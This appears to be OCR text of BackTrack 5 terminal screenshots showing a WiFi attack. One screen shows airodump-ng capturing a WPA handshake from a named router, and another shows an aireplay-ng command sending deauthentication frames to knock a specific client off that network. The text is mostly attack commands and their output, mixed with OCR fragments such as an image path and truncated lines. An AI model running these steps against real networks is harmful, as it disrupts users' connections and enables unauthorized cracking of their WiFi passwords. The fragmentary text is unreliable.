 root@bt: /ceshi
File Edit View Terminal Help
CH 11 ][ BAT: 58 mins ][ Elapsed: 4 mins ][ 2013-12-14 14:49 [ WPA handshake: D8:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:42:AC:77:3B:EC -12 5 2454 1215 0 11 54e WPA CCMP PSK feixun_
BSSID STATION PWR Rate Lost Frames Probe
D8:42:AC:77:3B:EC 78:F5:FD:52:10:5C 0 1e- 1e 1316
feixun_773BEC - Properties
Use Static IPs
rk Information
gth: 38%
root@bt: /ceshi
File Edit View Terminal Help
root@bt:~# cd /ceshi
root@bt:/ceshi# aireplay-ng -0 10 -a D8:42:AC:77:3B:EC -c 78:F5:
14:49:53 Waiting for beacon frame (BSSID: D8:42:AC:77:3B:EC) on
14:49:53 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:55 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C]
root@bt:/ceshi#
<< back | track 5 r3